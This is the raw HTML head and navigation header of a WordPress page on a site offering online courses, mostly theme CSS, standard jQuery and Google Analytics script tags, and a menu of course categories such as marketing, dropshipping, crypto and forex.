20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp5406front.js8159-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/7170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=7170' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7170 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
